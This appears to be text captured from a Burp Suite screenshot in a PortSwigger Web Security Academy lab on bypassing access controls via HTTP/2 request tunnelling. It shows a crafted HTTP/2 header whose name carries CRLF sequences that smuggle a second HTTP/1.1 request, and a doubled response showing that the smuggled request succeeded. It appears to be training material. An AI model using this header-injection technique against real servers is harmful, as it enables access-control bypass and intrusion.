 Send
Cancel
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET / HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netFoo
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ROCXEi97zgBOalH6mDDzYPNt6KONl7Ky; Secure; HttpOnly;
SameSite=None
4 Content-Length: 8425
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 200 OK
8 Content-Type: text/html; charset=utf-8
9 Set-Cookie: session=srHyq4C9RQ9cxPgmirsQOuxVJPxWK7Pi; Secure; HttpOnly;
SameSite=None
10 X-Frame-Options: SAMEORIGIN
11 Keep-Alive: timeout=0
12 Content-Length: 8425
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
18 <link href=/resources/css/labsBlog.css rel=stylesheet>
19 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
20 </head>
21 <body>
22 <script src="/resources/labheader/js/labHeader.js">
</script>
23 <div id="academyLabHeader">
24 <section class='academyLabBanner'>
25 <div class=container>
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
GET / HTTP/1.1\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
Foo
Value
y
Decoded from: Select
Cancel
Apply changes